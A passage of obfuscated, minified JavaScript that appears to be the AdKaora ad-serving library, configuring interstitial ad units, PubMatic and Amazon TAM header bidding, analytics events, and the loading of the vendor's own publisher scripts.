_0x44f0a5=_0x49e5bd;if(_0x44f0a5(0x2f3)===_0x44f0a5(0x2f3))_0x38aff3=setInterval(_0x7393b4,0x64),delete window[_0x44f0a5(0x834)],window[_0x44f0a5(0x840)+_0x44f0a5(0x50c)]=!0x0;else{var _0x372681=_0x563de3(_0x3899ce[_0x422c20]);0x0===_0x19ceeb[_0x372681][_0x44f0a5(0x85e)]&&(_0x5afa63[_0x372681][_0x44f0a5(0xb01)](),_0x3797c8['splice'](_0x372681,0x1));}});}}console['log'](_0x49e5bd(0x8d3)+_0x49e5bd(0x893)+_0x49e5bd(0x460)+_0x49e5bd(0x73a)+_0x49e5bd(0xb5e)+_0x49e5bd(0x393)+_0x49e5bd(0x26a)+_0x49e5bd(0x147));}(_0x409135[_0x49e5bd(0x752)+_0x49e5bd(0x541)+'tones']||_0x409135[_0x49e5bd(0x944)+_0x49e5bd(0xa4a)+_0x49e5bd(0x2ea)])&&(0x0,_0x1577c7['j'])(_0x49e5bd(0x6c2)+'93',_0x49e5bd(0x2c4)),_0x409135[_0x49e5bd(0x752)+_0x49e5bd(0x541)+_0x49e5bd(0x4ad)]&&(0x0,_0x1577c7['j'])(_0x49e5bd(0x6c2)+'93','event','1a#\x20adk-in'+'it.js\x20load'+'ed');const _0x3afc3d=document[_0x49e5bd(0xa32)+'ipt'],_0x274a53=_0x3afc3d?_0x3afc3d[_0x49e5bd(0x4f8)]:{};_0x409135[_0x49e5bd(0x5fb)+_0x49e5bd(0xcfe)]={..._0x274a53},(0x0,_0x24cd90['K'])(_0x49e5bd(0x5c2)+_0x49e5bd(0x5cc),null,_0x409135),(0x0,_0x2a9c54['Gv'])(_0x409135[_0x49e5bd(0xc7c)+_0x49e5bd(0x256)],!0x0);let _0x118a72='stable',_0x12e901=(0x0,_0x56ca49['l'])();_0x118a72=new URLSearchParams(_0x12e901)[_0x49e5bd(0x1d6)](_0x49e5bd(0xb5f))||((0x0,_0x51bc14['L'])()?.[_0x49e5bd(0x834)]?.['libraryVer'+'sion']?(0x0,_0x51bc14['L'])()[_0x49e5bd(0x834)][_0x49e5bd(0x48e)+'sion']:(0x0,_0x3c1314['Z'])(_0x409135[_0x49e5bd(0xc7c)+_0x49e5bd(0x256)]?.['libraryVer'+_0x49e5bd(0x7f4)+_0x49e5bd(0xcb8)+_0x49e5bd(0x2b1)]||_0x40a1f3['n'][_0x49e5bd(0xc7c)+'nfo']['libraryVer'+_0x49e5bd(0x7f4)+_0x49e5bd(0xcb8)+_0x49e5bd(0x2b1)]));const _0x5fb105=[_0x49e5bd(0x5e7),_0x49e5bd(0xc69),'staging-b',_0x49e5bd(0x88b),_0x49e5bd(0x1fd)+'ntrol','predeploy']['includes'](_0x118a72)?_0x118a72:_0x49e5bd(0x520)+_0x118a72;AdKaora[_0x49e5bd(0xc7c)+'nfo']=_0x409135[_0x49e5bd(0xc7c)+_0x49e5bd(0x256)],AdKaora[_0x49e5bd(0x6ea)]=_0x409135['scriptLink']||document[_0x49e5bd(0xa32)+_0x49e5bd(0x2cf)][_0x49e5bd(0x18e)],AdKaora[_0x49e5bd(0x48e)+'sion']=_0x118a72,AdKaora['keyValuesC'+_0x49e5bd(0x132)]={},AdKaora[_0x49e5bd(0x4b2)+_0x49e5bd(0x132)][_0x49e5bd(0x4d2)]=_0x118a72||'unknown',AdKaora['folderPath']=_0x5fb105||null,_0x409135['customAdkI'+_0x49e5bd(0x5cc)]?(0x0,_0x24cd90['K'])(_0x49e5bd(0x98e)+_0x49e5bd(0x5cc),null,_0x409135):_0x3f7651['z']['json'](_0x49e5bd(0x652)+_0x49e5bd(0x22f)+_0x49e5bd(0x351)+(_0x409135[_0x49e5bd(0x6ea)]?_0x409135[_0x49e5bd(0x6ea)]:document['currentScr'+_0x49e5bd(0x2cf)][_0x49e5bd(0x18e)])+(_0x49e5bd(0x526)+_0x49e5bd(0x69f)+'aryVersion'+_0x49e5bd(0x596))+_0x118a72+(_0x49e5bd(0x526)+_0x49e5bd(0x69f)+'aryFolderP'+'ath\x22:\x20\x22')+_0x5fb105+(_0x49e5bd(0xb52)+'}'),{'id':_0x49e5bd(0x5af)+'her-info'},document[_0x49e5bd(0x312)])[_0x49e5bd(0x7cf)](()=>{const _0x3a0064=_0x49e5bd;_0x3f7651['z'][_0x3a0064(0xbb4)](_0x3a0064(0x98c)+_0x3a0064(0x4c7)+_0x3a0064(0xa12)+_0x3a0064(0x82f)+_0x5fb105+(_0x3a0064(0x4ea)+_0x3a0064(0x3af)+'?cachebust'+_0x3a0064(0x50f)),{'type':_0x3a0064(0x533)+'cript'},document['head']);});})(await(0x0,_0x704f7a['c'])(_0x27e94a['I'])),_0x1c407e());}}catch(_0x2edb6b){if(_0x2b1afb(0x1f4)!=='vYAhZ')_0x1c407e(_0x2edb6b);else{_0x4631df['r'][_0x2b1afb(0x640)](_0x2b1afb(0x3c1)+'gleVignett'+_0x2b1afb(0x539)+'ineGoogleV'+_0x2b1afb(0x5c5),_0x4f5fa1);const {path:_0x2b3367}=_0x5c00d4;return _0x4e9d5c[_0x2b1afb(0x487)+_0x2b1afb(0x9a4)](_0x2b3367,_0x24dbfa[_0x2b1afb(0x597)]['OutOfPageF'+_0x2b1afb(0x6c8)][_0x2b1afb(0x890)+'AL'])[_0x2b1afb(0xbb6)](_0x5f572d[_0x2b1afb(0x257)]());}}else _0x241a29[_0x2b1afb(0x950)]=_0x2b1afb(0x4f2)+_0x2b1afb(0x912)+'3Csvg\x20xmln'+_0x2b1afb(0xb43)+_0x2b1afb(0x5c8)+_0x2b1afb(0x7e2)+_0x2b1afb(0x5dc)+_0x2b1afb(0x87f)+_0x2b1afb(0x935)+_0x2b1afb(0x705)+_0x2b1afb(0xc03)+_0x2b1afb(0x4a9)+'71.5%27\x20st'+_0x2b1afb(0xabd)+_0x2b1afb(0x9ec)+_0x2b1afb(0x291)+_0x2b1afb(0x6e2)+'e-linecap='+_0x2b1afb(0x5a8)+'7\x20stroke-l'+_0x2b1afb(0xbd9)+'7round%27\x20'+'d=%27M6\x2018'+_0x2b1afb(0xcb2)+_0x2b1afb(0x2fe)+'%3E%3C/svg'+_0x2b1afb(0x847);},0x1);},0x1a9:(_0x2ef264,_0x333384,_0x3ef343)=>{const _0x3c1a87=a0_0x422c;_0x3ef343['d'](_0x333384,{'I':()=>_0x4fb4f1});const _0x4fb4f1={'generic':{'scriptLink':_0x3c1a87(0x280)+_0x3c1a87(0xaf0)+'ra.space/m'+_0x3c1a87(0x27c)+'eneric/pro'+_0x3c1a87(0xcca)+'.js','publisherInfo':{'network':_0x3c1a87(0xce9),'mcm':0x511cdb6fb},'headerBidding':{'enabled':!0x0,'pubmaticIdWeb':0x30b2,'pubmaticIdAmp':0x0},'amazonTAM':{'enabled':!0x0,'sellerJSONid':0x4fb},'adunit':{'desktop':[{'id':'adk_inters'+'titial','path':'/216252620'+_0x3c1a87(0x7e8)+_0x3c1a87(0xbae)+_0x3c1a87(0x307)+_0x3c1a87(0x579)+_0x3c1a87(0x3e7)+_0x3c1a87(0x56e)+_0x3c1a87(0x731)+_0x3c1a87(0xa93),'fc':0xf}],'smartphone':[{'id':'adk_inters'+'titial0','path':_0x3c1a87(0x81c)+'17,2177353'+_0x3c1a87(0xbae)+_0x3c1a87(0x307)+_0x3c1a87(0x579)+_0x3c1a87(0x3e7)+_0x3c1a87(0x56e)+_0x3c1a87(0xc30),'fc':0xf},{'id':'adk_inters'+_0x3c1a87(0xbc1),'path':_0x3c1a87(0x81c)+'17,2177353'+_0x3c1a87(0xbae)+_0x3c1a87(0x307)+_0x3c1a87(0x579)+_0x3c1a87(0x3e7)+_0x3c1a87(0x56e)+_0x3c1a87(0x534),'fc':0xf,'isSecondaryOf':_0x3c1a87(0xc8f)+_0x3c1a87(0xc30)}]}}};['automais.a'+_0x3c1a87(0x392)+'t',_0x3c1a87(0xbcd)+_0x3c1a87(0x2ae),_0x3c1a87(0xb22)+'otosport.c'+_0x3c1a87(0xba7)][_0x3c1a87(0x7ee)](_0x565fcb=>{const _0x57ff8b=_0x3c1a87;if(_0x57ff8b(0x832)===_0x57ff8b(0x832))_0x4fb4f1[_0x565fcb]={'adunit':{'desktop':[{'id':'adk_inters'+_0x57ff8b(0x176)+_0x57ff8b(0x264),'path':_0x57ff8b(0x81c)+_0x57ff8b(0x7e8)+_0x57ff8b(0xbae)+_0x57ff8b(0x307)+'a/'+_0x565fcb+(_0x57ff8b(0xcdf)+_0x57ff8b(0xac8)+'p'),'fc':0xf}],'smartphone':[{'id':_0x57ff8b(0xc8f)+_0x57ff8b(0xc30),'path':'/216252620'+_0x57ff8b(0x7e8)+'0875/adgag'+_0x57ff8b(0x307)+'a/'+_0x565fcb+(_0x57ff8b(0xcdf)+_0x57ff8b(0x1fc)),'fc':0xf},{'id':_0x57ff8b(0xc8f)+_0x57ff8b(0xbc1),'path':'/216252620'+'17,2177353'+_0x57ff8b(0xbae)+'e_moonmedi'+'a/'+_0x565fcb+(_0x57ff8b(0xcdf)+'ial2'),'fc':0xf,'isSecondaryOf':_0x57ff8b(0xc8f)+_0x57ff8b(0xc30)}]}};else{let _0xce7f0d={'pubID':'5123','adServer':_0x57ff8b(0x28b)},_0x13b011=!0x1;_0x574c49&&(_0x13b011=!(!_0x4fb4d5['amazonTAM'][''+_0x45ec8e[_0x57ff8b(0x9f9)+'on']][_0x57ff8b(0x163)]||0x0===_0x608d69[_0x57ff8b(0x6e7)][''+_0x2ad5f7[_0x57ff8b(0x9f9)+'on']][_0x57ff8b(0xc3c)+'id'])),(_0x13b011||0x0!==_0xc43a97[_0x57ff8b(0x6e7)][_0x57ff8b(0xc3c)+'id'])&&(_0xce7f0d['schain']={'complete':0x1,'ver':_0x57ff8b(0x9cf),'nodes':[{'asi':'adkaora.co'+'m','sid':''+(_0x13b011&&_0x4500f2?_0x26b1e['amazonTAM'][''+_0x251a13[_0x57ff8b(0x9f9)+'on']][_0x57ff8b(0xc3c)+'id']:_0x4fc05d['amazonTAM']['sellerJSON'+'id']),'hp':0x1,'domain':_0x2858a9[_0x57ff8b(0x52b)+'k']['split']('/')[0x0]}]}),_0x300475[_0x57ff8b(0x24a)](_0xce7f0d);const {availableSlots:_0x4d23cf,availableIds:_0x2c3b1e}=(function(){const _0x4f410e=_0x57ff8b;let _0x14b067=[],_0x3985e8=[];return(_0x2e9e44?[_0x4a1666]:_0x17b092[_0x4f410e(0xc29)])[_0x4f410e(0x7ee)](function(_0x5d1e87,_0x5a6579,_0x5bc10f){const _0x2878d5=_0x4f410e;if(!_0x5d1e87[_0x2878d5(0x89a)][_0x2878d5(0x8d2)](_0x2878d5(0xb0c)+'7')&&!_0x5d1e87[_0x2878d5(0x89a)][_0x2878d5(0x8d2)](_0x2878d5(0x6bc)+'8')||!_0x5d1e87[_0x2878d5(0x337)]||_0x5d1e87['id'][_0x2878d5(0x8d2)](_0x2878d5(0x920))||_0x5d1e87['id'][_0x2878d5(0xd2a)](_0x2878d5(0xc59)+'wn')||_0x165f86(_0x5d1e87)||_0x2878d5(0xd34)!=typeof _0x1297b5&&_0x2878d5(0x865)+'ss'===_0x5d1e87['integratio'+_0x2878d5(0x5b4)])return;const _0x1dc512=[[0x3d4,0x5a],[0x3d4,0x32],[0x3ca,0x5a],[0x3ca,0xfa],[0x2d8,0x5a],[0x1d4,0x3c],[0x168,0x258],[0x168,0x21c],[0x150,0x118],[0x140,0x32],[0x140,0x1e0],[0x140,0x64],[0x12c,0x258],[0x12c,0x32],[0x12c,0xfa],[0x12c,0x64],[0xa0,0x258],[0x500,0x64],[0x78,0x258]];if(0x0==_0x5d1e87['sizes']['filter'](_0x4c831e=>_0x1dc512[_0x2878d5(0xd1f)](_0x443f71=>_0x3b0831[_0x2878d5(0x551)](_0x443f71)==_0x53baf2[_0x2878d5(0x551)](_0x4c831e))['length']>0x0)[_0x2878d5(0x860)])return;let _0x117ec5={'slotID':_0x5d1e87['id'],'slotName':_0x5d1e87[_0x2878d5(0x89a)],'sizes':_0x5d1e87[_0x2878d5(0x337)]};_0x14b067[_0x2878d5(0x279)](_0x117ec5),_0x3985e8[_0x2878d5(0x279)](_0x5d1e87['id']);}),{'availableSlots':_0x14b067,'availableIds':_0x3985e8};}());if(0x0==_0x4d23cf[_0x57ff8b(0x860)])return _0x3e94f9['r'][_0x57ff8b(0x362)](_0x57ff8b(0x67e)+'nTam]\x20No\x20a'+'dunits\x20ava'+'ilable\x20for'+_0x57ff8b(0x116)),_0x2ea86e[_0x57ff8b(0x752)+_0x57ff8b(0x541)+_0x57ff8b(0x4ad)]&&(0x0,_0x4b673e['j'])('G-NZNYCFZS'+'93',_0x57ff8b(0x4f7),_0x57ff8b(0x315)+_0x57ff8b(0x945)+_0x57ff8b(0x76c)+_0x57ff8b(0xcc4)),void _0x272d84();_0x23e7b7[_0x57ff8b(0x6e4)]({'slots':_0x4d23cf,'timeout':_0x13b011&&_0x1a5bc5?_0x26f2d8[_0x57ff8b(0x6e7)][''+_0x4a6900[_0x57ff8b(0x9f9)+'on']]['timeout']:_0xd5c886[_0x57ff8b(0x6e7)][_0x57ff8b(0xcb5)]},function(_0x5bcfd6){const _0x4e4521=_0x57ff8b;_0x513f61['r'][_0x4e4521(0x640)](_0x4e4521(0x67e)+_0x4e4521(0x394)+'on\x20TAM\x20bid'+'s\x20fetched',_0x5bcfd6),_0xa4c144[_0x4e4521(0x752)+_0x4e4521(0x541)+_0x4e4521(0x4ad)]&&(0x0,_0x593972['j'])('G-NZNYCFZS'+'93',_0x4e4521(0x4f7),_0x4e4521(0x3fe)+'sponded'),_0x5478a0();});}});},0x7:(_0x5bd09e,_0x55392a,_0x352438)=>{const _0x427e1a=a0_0x422c;if('neWsy'===_0x427e1a(0x9e6))_0x203c71=null;else{_0x352438['d'](_0x55392a,{'n':()=>_0x311171});const _0x311171={'deviceDetected':_0x427e1a(0x1ee),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':!0x0,'cmp':{},'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':_0x427e1a(0x4a7),'doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'s':0x31,'a':0xa,'b':0xa,'c':0xa,'d':0xa,'e':0xa,'f':0x1},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}},0x1c:(_0x54cbfc,_0x5114f4,_0xae035b)=>{const _0x1328eb=a0_0x422c;if(_0x1328eb(0x5f3)==='HfyBc'){const _0x554fc9=new _0xf03f4f(_0x9d9979,{'detail':_0x18b27c});_0x4a0879[_0x1328eb(0x5e5)][_0x1328eb(0x679)+'ent'](_0x554fc9),_0x7e46b['r'][_0x1328eb(0x362)]('[customEve'+_0x1328eb(0x55d)+_0x1328eb(0x17c)+'a\x20'+_0x1b5453+(_0x1328eb(0xa72)+_0x1328eb(0xc8c)),_0x554fc9[_0x1328eb(0x3d9)]);}else{_0xae035b['d'](_0x5114f4,{'c':()=>_0x5d6963});var _0x1e2737=_0xae035b(0x217),_0x49d79c=_0xae035b(0xaa);const _0x5d6963=_0x4d9f82=>new Promise((_0x12a3fe,_0x1408d6)=>{const _0x10139f=_0x1328eb,_0xd431e7=(0x0,_0x1e2737['q'])()[_0x10139f(0x97c)](/^www\./,''),_0x5c9cf6=_0xd431e7?.['split']('.')[_0x10139f(0xa61)](-0x2)[_0x10139f(0x449)]('.');let _0x3257f5=_0x4d9f82[_0xd431e7]||_0x4d9f82[_0x5c9cf6]||{};_0x3257f5=(_0x30c0ed=>{const _0x461839=_0x10139f;if(_0x461839(0x7db)!=='VYwKK'){const _0x54dd67=new URLSearchParams(window[_0x461839(0x64c)]?.[_0x461839(0x929)]),_0x5a5e67=_0x54dd67[_0x461839(0x1d6)](_0x461839(0x11e))||(0x0,_0x49d79c['L'])()[_0x461839(0x64c)]['href'][_0x461839(0x97c)](_0x461839(0x35d),'')[_0x461839(0x97c)]('http://',''),_0x562a39=_0x54dd67[_0x461839(0x1d6)]('article_am'+'p')||(0x0,_0x49d79c['L'])()[_0x461839(0x64c)][_0x461839(0x431)][_0x461839(0x97c)](_0x461839(0x35d),'')[_0x461839(0x97c)]('http://','');let _0x48eb7b=[],_0x833a57={};if(_0x30c0ed['sectionsCo'+_0x461839(0x2dd)]&&Object[_0x461839(0x981)](_0x30c0ed[_0x461839(0x33f)+_0x461839(0x2dd)])[_0x461839(0x860)]>0x0){for(const _0x4dd617 in _0x30c0ed['sectionsCo'+_0x461839(0x2dd)])(_0x5a5e67[_0x461839(0x8d2)](_0x4dd617)||_0x562a39[_0x461839(0x8d2)](_0x4dd617))&&_0x48eb7b[_0x461839(0x279)](_0x4dd617);}_0x48eb7b&&_0x48eb7b['length']>0x0&&(_0x833a57=_0x30c0ed?.['sectionsCo'+_0x461839(0x2dd)][_0x48eb7b?.[_0x461839(0xb09)]((_0x1d55ca,_0x1f97a7)=>_0x1d55ca[_0x461839(0x860)]>_0x1f97a7[_0x461839(0x860)]?_0x1d55ca:_0x1f97a7)]);for(const _0x582676 in _0x833a57)_0x461839(0xd34)==typeof _0x833a57[_0x582676]||Array[_0x461839(0x91f)](_0x833a57[_0x582676])?_0x30c0ed[_0x582676]={..._0x30c0ed[_0x582676],..._0x833a57[_0x582676]}:_0x30c0ed[_0x582676]=_0x833a57[_0x582676];return _0x30c0ed;}else _0x4ffcf5['r'][_0x461839(0x640)](_0x461839(0x67e)+_0x461839(0x394)+_0x461839(0x109)+'s\x20fetched',_0x58289d),_0x475e31[_0x461839(0x752)+_0x461839(0x541)+_0x461839(0x4ad)]&&(0x0,_0x4f0d88['j'])(_0x461839(0x6c2)+'93',_0x461839(0x4f7),_0x461839(0x3fe)+'sponded'),_0x5b59f4();})(_0x3257f5);for(const _0x3d563d in _0x3257f5)_0x10139f(0xd34)==typeof _0x3257f5[_0x3d563d]||Array[_0x10139f(0x91f)](_0x3257f5[_0x3d563d])?_0x4d9f82[_0x10139f(0x6e6)][_0x3d563d]={..._0x4d9f82[_0x10139f(0x6e6)][_0x3d563d],..._0x3257f5[_0x3d563d]}:_0x4d9f82[_0x10139f(0x6e6)][_0x3d563d]=_0x3257f5[_0x3d563d];_0x4d9f82[_0x10139f(0x6e6)]['publisherI'+_0x10139f(0x256)]&&(_0x4d9f82[_0x10139f(0x6e6)][_0x10139f(0xc7c)+_0x10139f(0x256)][_0x10139f(0x35a)]=_0x4d9f82[_0x10139f(0x6e6)][_0x10139f(0xc7c)+_0x10139f(0x256)]['domain']||_0x5c9cf6),_0x12a3fe(_0x4d9f82[_0x10139f(0x6e6)]);});}},0x35b:(_0x3c8a8b,_0x515778,_0xccee19)=>{const _0x4fefb4=a0_0x422c;_0xccee19['d'](_0x515778,{'B':()=>_0x2bdec6});var _0x4d08a0=_0xccee19(0x35a);const _0x35c0b1=_0x2ce0bf=>!!document[_0x4fefb4(0x39b)+_0x4fefb4(0xc3a)](_0x2ce0bf['id']);var _0x4035cf=_0xccee19(0x3b1);const _0x4cbbe2=new class{constructor(_0x4d9498,_0x23d1ec,_0x26b012){const _0x3e4d07=_0x4fefb4;this[_0x3e4d07(0xa4e)]=_0x4d9498,this[_0x3e4d07(0x75c)]=_0x23d1ec,this[_0x3e4d07(0x442)]=_0x26b012;}[_0x4fefb4(0xcfe)](_0x15da7a,_0x1ee703,_0x364524){const _0x2cc56c=_0x4fefb4;if(_0x2cc56c(0x79d)!==_0x2cc56c(0x79d)){if(_0x33a0e0){if(_0x17fd11(_0x4281e5))_0x1cc240(_0x479de0),_0x511e09==_0x4d5bfc[_0x2cc56c(0x860)]-0x1&&_0x2d3a73('adkInterac'+'tionsEvent'+'s',{'id':_0x334749['sharedEven'+_0x2cc56c(0xa16)]??_0x4483bb,'closed':!0x0});else{if(_0x6d93fb(_0x3cb282)){if('1.0'==_0x15fb60[_0x2cc56c(0xc60)+'o'][_0x2cc56c(0x45b)]||_0xa6e4['impactVide'+'o']['reduced']){let _0x14037c=!0x0;_0x2cc56c(0x9cf)==_0x719e95[_0x2cc56c(0xc60)+'o'][_0x2cc56c(0x45b)]&&(_0x14037c=!0x1),_0x2af676(_0x13018e,_0x14037c),_0x19ef97==_0x58df5c[_0x2cc56c(0x860)]-0x1&&_0x48d1ff(_0x2cc56c(0x9ab)+_0x2cc56c(0x140)+'s',{'id':_0x20b8d2[_0x2cc56c(0xcf4)+_0x2cc56c(0xa16)]??_0x1d2193,'closed':!0x0});}else _0x2cc56c(0x4a7)==_0x7dcd6[_0x2cc56c(0xc60)+'o']['version']&&(_0x141f58['id'][_0x2cc56c(0x8d2)]('adk_label')?_0x43cecb[_0x2cc56c(0x6e0)][_0x2cc56c(0xaf4)](_0x2cc56c(0xa96)+'d'):_0x5499ad(_0x55dbb5),_0x3ca9b2==_0x48c4f6[_0x2cc56c(0x860)]-0x1&&(_0x2417eb[_0x2cc56c(0xc60)+'o'][_0x2cc56c(0x71b)]=!0x0,_0x21baab[_0x2cc56c(0x39b)+'ById'](_0x372355)[_0x2cc56c(0x6e0)][_0x2cc56c(0xaf4)](_0x2cc56c(0xa96)+'d'),_0x23f8e3[_0x2cc56c(0x39b)+_0x2cc56c(0xc3a)](_0x1f3b8a)['parentElem'+_0x2cc56c(0x9a3)][_0x2cc56c(0x6e0)][_0x2cc56c(0xaf4)]('adk-on-int'+_0x2cc56c(0x1ec)+'closing'),_0x2536d0('adkInterac'+_0x2cc56c(0x140)+'s',{'id':_0x4f349e,'reduced':!0x0})),_0xc3837e[_0x2cc56c(0xc60)+'o']['doubleInte'+_0x2cc56c(0x8dc)+'sing']&&0x0==_0x1ad140&&(_0x3c92f7[_0x2cc56c(0xc60)+'o'][_0x2cc56c(0xc49)+_0x2cc56c(0xc43)+_0x2cc56c(0xcf8)]=_0x33a184(function(){const _0x440b5b=_0x2cc56c,_0x17c143=_0x309783['impactVide'+_0x440b5b(0x54d)];_0x21b70f[_0x440b5b(0xc60)+_0x440b5b(0x54d)]=0x0,_0x1b9251({'id':_0x36f05f}),_0x5518e5[_0x440b5b(0xc60)+_0x440b5b(0x54d)]=_0x17c143;},0x7530)));}}}}else _0x15da7a[_0x1ee703]=_0x364524;}[_0x4fefb4(0x7fd)](_0x1a1d37,_0xfd5efc,_0x3058ea){const _0x215e70=_0x4fefb4;(0x0,_0x4035cf['b0'])(_0x1a1d37[_0xfd5efc])?_0x1a1d37[_0xfd5efc]=_0x3058ea:_0x4d08a0['r'][_0x215e70(0x362)](_0x215e70(0xc4b)+_0x215e70(0x3b9)+_0x215e70(0x6a1)+_0x215e70(0x1bc)+'ate:\x20'+_0xfd5efc+(_0x215e70(0x1c9)+_0x215e70(0x6bb)+'will\x20not\x20c'+_0x215e70(0x6ab)+_0x215e70(0x78e)));}[_0x4fefb4(0x911)](_0x41fc1c,_0x138d59,_0x47c397){_0x41fc1c[_0x138d59]=_0x47c397;}[_0x4fefb4(0x651)](_0x346fab){const _0x4151b6=_0x4fefb4;'dwdYT'!==_0x4151b6(0xa6e)?(!_0x48454b['onScroll'][_0x4151b6(0x19b)+_0x4151b6(0x595)+'el']||_0x5353c1[_0x4151b6(0x2b6)][_0x4151b6(0x19b)+_0x4151b6(0x595)+'el']>0x0&&_0x345d2b[_0x4151b6(0x9e1)]>_0x18d250[_0x4151b6(0x2b6)][_0x4151b6(0x19b)+_0x4151b6(0x595)+'el'])&&(_0x179e7d['r'][_0x4151b6(0x362)](_0x4151b6(0x540)+_0x4151b6(0x86f)+_0x4151b6(0xd51)+_0x4151b6(0xba2)+_0x4151b6(0x726)+_0x4151b6(0x127)+_0x4151b6(0x689)+_0x5c972e['id']),_0x31e795['abort'](),_0x199e60[_0x4151b6(0x2b6)][_0x4151b6(0x746)]=!0x0,_0x5cde25[_0x4151b6(0x61e)+'questedAft'+_0x4151b6(0x6f4)+_0x4151b6(0x190)][_0x4f0112['id']][_0x4151b6(0xc98)](_0x1e5f1c=>_0x4151b6(0x6ff)===_0x1e5f1c[_0x4151b6(0x5c3)])[_0x4151b6(0x35b)+_0x4151b6(0x438)]()):delete this[_0x4151b6(0xa4e)][_0x346fab];}}(),_0x2b6893=_0x4ca1ab=>{const _0x579afa=_0x4fefb4,_0x29a4f0='strip_'+_0x4ca1ab+(_0x579afa(0x8ff)+'ut'),_0x1e6bd4=document[_0x579afa(0xb06)+_0x579afa(0x9a3)](_0x579afa(0x374));_0x1e6bd4[_0x579afa(0x5c3)]=_0x579afa(0xd03),_0x1e6bd4['id']=_0x29a4f0,_0x1e6bd4[_0x579afa(0xced)]=_0x579afa(0x2c3);const _0x294de7=document[_0x579afa(0xb06)+_0x579afa(0x9a3)](_0x579afa(0x91e));return _0x294de7[_0x579afa(0xced)]='adk-strip-'+_0x579afa(0x666),_0x294de7[_0x579afa(0xa2e)+'te']('for',_0x29a4f0),{'adkLabelClose':_0x294de7,'adkInputClose':_0x1e6bd4};},_0x14b95b=()=>{const _0x55531b=_0x4fefb4,_0x2f910c=document[_0x55531b(0xb06)+_0x55531b(0x9a3)]('div');return _0x2f910c[_0x55531b(0xced)]=_0x55531b(0x963)+_0x55531b(0x308)+'on-interst'+_0x55531b(0x52c)+_0x55531b(0xa25),_0x2f910c;},_0x3080bb=(_0xc3c953,_0x48e9a6={})=>{const _0x4cce96=_0x4fefb4;if(_0x4cce96(0x5c7)===AdKaora['environmen'+'t']){const _0x2e0b34=new CustomEvent(_0xc3c953,{'detail':_0x48e9a6});window[_0x4cce96(0x5e5)][_0x4cce96(0x679)+_0x4cce96(0x9a3)](_0x2e0b34),_0x4d08a0['r'][_0x4cce96(0x362)]('[customEve'+'ntDispatch'+_0x4cce96(0x17c)+'a\x20'+_0xc3c953+(_0x4cce96(0xa72)+_0x4cce96(0xc8c)),_0x2e0b34['detail']);}};var _0x5bee1b=_0xccee19(0x393),_0x31d944=_0xccee19(0x32c);const _0x12e4ca=(_0xb802c4,_0x12f2cb=!0x1)=>{const _0x3c967b=_0x4fefb4,_0x3ba547=_0x3c967b(0x664)===AdKaora[_0x3c967b(0xc48)+'t']?AdKaora:window[_0x3c967b(0x3aa)][_0x3c967b(0x834)]||AdKaora;window[_0x3c967b(0x42f)+'tiveless']||(_0x54bf25=>{const 